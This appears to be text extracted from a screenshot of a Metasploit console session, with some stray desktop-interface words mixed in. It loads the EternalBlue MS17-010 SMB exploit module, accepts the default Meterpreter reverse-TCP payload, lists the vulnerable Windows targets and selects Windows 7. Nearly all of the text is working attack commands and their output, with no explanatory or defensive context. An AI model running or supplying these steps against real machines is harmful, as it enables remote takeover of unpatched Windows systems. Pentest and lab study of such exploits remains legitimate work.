 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Automatic Target
1   Windows 7
2   Windows Embedded Standard 7
3   Windows Server 2008 R2
4   Windows 8
5   Windows 8.1
6   Windows Server 2012
7   Windows 10 Pro
8   Windows 10 Enterprise Evaluation
Places
Computer
Desktop
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target => 1